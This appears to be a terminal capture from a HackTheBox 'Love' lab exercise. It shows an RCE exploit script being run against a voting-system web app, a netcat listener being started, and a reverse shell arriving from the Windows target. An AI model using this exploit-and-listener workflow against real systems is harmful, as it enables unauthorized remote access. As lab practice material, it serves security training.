 ┌──(root💀offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation]
└─# python3 votingsystem_rce.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
┌──(root💀offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.239] 61939
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>